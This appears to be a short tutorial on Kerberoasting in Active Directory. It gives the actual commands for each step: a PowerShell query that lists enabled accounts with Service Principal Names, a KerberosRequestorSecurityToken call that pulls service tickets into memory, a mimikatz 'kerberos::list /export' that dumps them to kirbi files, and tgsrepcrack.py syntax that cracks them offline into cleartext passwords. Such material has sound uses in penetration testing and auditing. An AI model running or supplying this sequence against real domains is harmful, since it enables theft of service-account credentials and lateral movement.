Kerberoasting Active Directory Accounts
Identifying User Objects Vulnerable to Kerberoasting
The below PowerShell command identifies user objects that have a Service Principal Name (SPN). Any user object with a SPN is vulnerable to kerberoasting. The below command requires the Active Directory PowerShell module.
Get-ADUser -filter {(ServicePrincipalName -like "*") -and (Enabled -eq $true)} -Properties ServicePrincipalName, PasswordLastSet | Select Name, ServicePrincipalName, PasswordLastSet
After identifying user objects configured with a SPN, the below commands can be entered into PowerShell to retrieve the service ticket for the user object and store it in memory. The service ticket contains the encrypted password for the user object. If the user object is configured with a weak password, it may be possible to crack it and reveal the clear text password.
Add-Type -AssemblyNAme System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "InsertSPNNameHere"
After retrieving the service ticket into memory. A tool such as mimiktaz can be used to retrive the service ticket from memory. The below mimikatz command retrieves service tickes from memory and saves it as a kirbi file.
mimikatz # kerberos::list /export

The kirbi file can now be taken offline and cracked to reveal the clear text password. The tgsrepcrack Python script and a wordlist can be used to crack the clear text password. Below is the required syntax:
python3 tgsrepcrack.py dictionaryfile .kirbifile
The following screenshot shows a service ticket being successfully cracked to reveal the clear text password